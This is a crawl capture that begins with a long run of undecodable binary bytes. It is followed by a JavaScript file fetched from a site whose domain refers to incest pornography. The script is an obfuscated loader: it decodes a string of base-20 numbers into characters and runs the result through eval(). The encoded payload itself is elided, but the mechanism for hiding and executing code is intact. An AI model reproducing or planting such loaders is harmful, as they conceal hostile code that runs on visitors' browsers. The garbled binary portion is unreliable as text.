�˕=Y�P�:�� ���4�6���&�m;�^D���ʮ�#6�(�kr����N	�_�X��O#�����^03�]jM�۝�ݰQQB� �Wq����Dx�ĚU�U��'� �!YQ��Mͺ�L����c��:y1<�8F5_��I%0�Ĳ��@����4;�Q�~��YƐ�:	 �{s���sr�&`u2V�y�w�U^A(E61N���T��kf�6]H�aC�iG6=��7+`��#g>�&�T���#�V�������O�<��$|G�'��@1�:��z����ؿ�Z�5<[���*|�Q`�g�7�Ǯ��̍�tƮ]�S�˘M#�,Vd�ML����<�>�Y�T4w 9Ul�W�����Y�ILץg1Tjg��:H �-��u���R-c��y%y�6� Y������zG<>�2
���RBj3ڧ�c�(�N��{ߦ�o��Z���E�OW$�=C��m�ORv��|+)����G#�5\�U ҕc,�$s��v�&���i��F��T	H������ -��)���f�`�v;��Ԉ�)c-�}&@KX��\h�����?��{�����w uQa�[;�1�I 6㵮yok�x]j�n��0��N5��:�hS��_s�56.����s�v�%heP�t�����ۗ��e�����a}���&#EJ�Y����M[���l$`Y��2�&�ֿ�� \,����餾��n/��l/<�!�0@]$��[퉱�J�V�b)72�N�q���R��F��������ϣ��z	<0'��fT�\rqo5�4��r����_ݑB���H����F�S����%��[�(�u:�+Rv�㬦�(���w��/�5��􌪃M�X����;��"�\�FSEh�uy�2�M67X�D=@ݏrL{�WS�aEH�D�IeR���k��������fI�ft�WW(�H��g5�vSk(��}����g����K,�����#4�5a� �������bam���r�*�~*
��j��9�]A�7Cm��ʧ��h��z$��mZ�R9��y����حt�|[$P;i�I*��Pl	ܛ��V���5';���$�f��`7w���{Z��B͈�E������U))E�%�y�0uX_�1'¼gt���3����VC'��j_�a��l���i���VZ���WKa� �}O������EX�ܬ��9ا1�m�D�8�X�k���B��A�E��d7?��l��'�ŉ^16Sc���ڬ7�',$�'9'*:
1�B��H�z�p�52=�M���{A����k������8<s��TZ�����&�h /gF{����q�2K��ckZ�N^��������6�}B����t��4�3ɽ�Ҡ�����XRcr3�0�o�����(�0�������._�3��`��lqJ�pcb|Ǒ;�ԛ{5/��E$ymT��TS�`��TB�4E�K~Io|S:��s�)#�zzR �FO,�l����>d{���f�^cM��� sR�L��%��Q	ߛ5�rI$�o�AEE=UU|*�B/����א1�ژ�c��>l�v�3�s9�j#���8�UUmR�b]!m�Q6��:���2����6�d�3����nJ ��,N�G�3��3x׎�/LI$J�O�r�v#���ji"�paBt�m1/����~w��l�!�⣀Ŗ
i�>G���RX��}��jk�+s��9��^M"&�!mku��!l���#��zJ�\��X�򼃗�������S��	��#��a�b��c4�5L�ʓ9�M䧨�\m����$��mg�� ����N�Ts�n ����L1˨������,ʱ�! �[��=Nx���-`�~�\9O������\K#�	~#����[hCr����Ѕ�t��\�b<��1�~EK��+0P������ݬ�S��c�)���dP����6$z�1���c�����킘(�Q�@�����m��0$ߙ�`�d�!�����9��\o�k7�W��"�Hܪ���0�y`B/5C��� ͍��~�xv,����ٍ�h^xE��� #�!�;����ȌOU�P@��.�h�n&�W��lX����G2G�BWe�L�p�W��H��Eh�!�`�R��a�Ř΋-�Pj$����`���;��Xv����-��i_KC
�⼩�(iI���r1<?>[�Jȑ@�C�'�{=�S�=:�t6F����;��*4�X�%u������ɨ�j�W̘T9�8�Tt��Dy?�"���J�ҙkg�-�+Y@��*hźmO���Ӧa��ϐ�q���D�]�A�>ؤQ938���q�>(��e6X�� �����k
��uC�笒?��� ����*�"��l�A�5�ݹ�	s���M,Mͪ��z��� �F8"c�},ãI��[�aj�5�lI?�ma�F���F�b@�a��uf��4r��~Cr6�s?Hd��h �;�HWa�q�J_2�%$[�s��vm,H��3l0|�4�4������!u^��<Z���msr1�06Tx̎	�-��%��y�%�O,5�� �s�w8�6�+m�7��VbK ������r��䕓���b�ka��_�1l^�K�6�z���#ԙ�tB�-��u�sݏ�4*�zz��<�%� �A�!�y@6ݏ�߭���#�23��X��5:-:
�(D�2q��rO+��6s��O"S���2�C]l�lCo���y�1#qB�Z�g��$�H���u �w7k����YJ=E3��cq����ȎGc��f�#4�<B�Xbv�g������|���@�lo�ed��MQQ�{��B���*H��r��BF�D�~i�RRG��40#����ѕ�)��Ï0M�EJ$*F�����&D~+� �J�m%��u�5���o� ��#����<j�|�s� �QS�2���jZ�<uqb)2����nY�*=��[C�����3�3��5�s-�5��g YǳF���ğ���� f�r8y. 6��a����	z1D�����E��q�A�P �I?����pQ��6:T�f��%��7�7�8W@4R�oc~�������6�q���&2\�V0���~�02�c .	��~_�x <[K'=O����(Q����P�W�۞���7VKsĜ`����We ���O@jasT�( ������G�}X�[t�Z%.�<�\ʿ�0�QW�I�VK�če���Hk�5s���dʲ��f�&"�%��݉�?��K��tr4T� ��&M5t�b\�b�����8�e%=-D$Ӊ�%�k:���m u����+�%�a9}�P���I������ h塧ј���Is��d�)���X�>�t��T��dTtJ*�̋�*�ܳ/@ ��sX�L\u�o٩ҷ<�Ŀ�ⱉ�&+g��D�D-����X���[}��f9m;��"�N�|ʮ-D�ݚ��S�سW�����.BEC ?��UO�5���{繅`;��C�'?�Tk����ON�M�SM0*LK�_���m{,��(x�B�p��Ėnw[_���\k1�h���.\����=N��i�0����Q���)���vU6~Xנ�B��5�\s}C�R��E��\��n�a���[��H#0�] X�LN�!V����ۯ|2�U��@����#T�����>�`]I0 �s���^X��&�y�� ���l,���B�.I��v7�>�9j*h�f�PF��rO��8�z�SejF\'U��55Co6�Ӫ܆���v%��#tͺ��窪X��8�FiSr���2g��
��8jf�z��!��{���m��l8a["��KI 1E*=��.���o˾0�<A��
5��^.�Hw*[IƌM�"���,�ŲT��ڈ�Bu������;Z�B,�0�vZ�j�����Jj j��[��|U*9^KwC���j)'f�΁9�,״e��;s���ƌ>;��!��!�ڑzC`���é*&�lJ��Uu9��|4�����ÿ;\i��Pya���RAB�.�tD�3��(�� ��j������`�K/�P�������x~/�1����va, iMDGpvݕ�k[�B��J�#��W�R��Oh�:,ny������K.T"\��Sܓ1�Q����v#q~�L	�H.�&����� "�����F{o�Wt1������ ��6��E$j�A�&������i%Ih�d�A�4���E ����@�Ll ��;��aB-��,Kn{���6
V܀�V-���*r$�?ng�DI:�7'�;t�b�R�o���;`ݰ z� ��� ~@�vN+f}��+T�I9FJeU��z]��19&D�^]>oR*!����F G��7�<�c�h�t鱹�T*,h�t�4�It�{[��zt����*`3�?�XZ�%R�����6N�W��.-Ds)�W?�j��4���6�H�;�P���F`3��AE5GŪ�Z���0�P*��|R(����fm��ey�5�5Y�_Nu|R�Iᝋكi�l:cZ��)*��	�͒ѬQ�X�J,~Q!�9�߾�1x�PQV�P�h��$Hk*�f{)�K؎B�1�	a�l������yk%'/��Y���>U����\u�%W�*�f1D*�i}�,�x����7����fQTx��7��\���QH�����A؍�ko�a:�ΐ�ro,�s\r�K��A��}QW�/�T�4���^����Hi�9C�o׸�1��k��ų�����区��+2_��Ԉ���I�8���D�;�o$D����1���Qqk\
m��(���?@�0��� l.�Ȼ(c{�o�ѹ1�����1��b_����n˷�ӻ2���������Ǘ���7( �>�O#��"�����&۝�i�d�0?���H�r��D�Zi��R�`6�0`�ȩ��H��n����UGJX�JU��$a��kbd~*���+�*�����F5�B�ly^ǝ��AIW�**�ZZǦ�dE�Ve6cbE�=7鎥����!�\�7�S�ʍ�ҡ��H�`k�3����4I��B�$���?L"zz2jR�Y�OsT�5PK�	l�V���
�� ������.�؀��,P�\���Ǆr�L�i!�Q�7��H�W�ȼ�WdpUγdMF�Xb�Vȸ�������M�72�l8��� �(Ds����V�~�~(F)K�ܞj��&ML��	9�	7��M'�aᙩ"����	���Y$���Uٟ��V*�3 o1�@��O�o��r�:�P\+�;�I��ա���x%�5��%�i��%�gv�����̼4bf�T���{cP,��

--- FILE ---
content_type: application/javascript
request_url: https://realincest.cc/js/URoRcgmmOaCsDr23enBIg.js
body_size: 22701
content:
function isoa(zjrsftszr){var vpnlvjoiw='Z';var jzkjjccp='A';var crne=[];var wizusxwu=new RegExp('['+jzkjjccp+'-'+vpnlvjoiw+']');var ixjy=zjrsftszr.split(wizusxwu);for(var i=0;i<ixjy.length;i++){crne.push(String.fromCharCode(parseInt(ixjy[i],20)/(62)));}eval(crne.splice(1,crne.length).join(''));}isoa('[base64]'); 
     